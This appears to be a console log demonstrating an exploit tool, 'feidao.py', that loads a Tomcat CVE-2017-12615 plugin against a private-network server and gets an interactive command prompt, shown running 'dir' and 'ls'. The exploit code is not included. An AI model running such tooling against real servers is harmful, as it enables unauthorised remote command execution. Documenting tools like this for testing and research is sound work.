 D:\changshi>python feidao.py -u http://172.16.134.232:8080/ -e tomcat
feidao
Author:李俊贤
[15:06:48] [*] Target url: http://172.16.134.232:8080
[15:06:48] [*] Plugin path: D:\changshi\exp
[15:06:48] [*] Loading scanner with "tomcat" key words.
[15:06:48] [*] Loading plugin: tomcat_cve-2017-12615
[*]请输入你想要执行的命令....
$dir
LICENSE RELEASE-NOTES bin include logs temp work
NOTICE RUNNING.txt conf lib native-jni-lib webapps
$ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work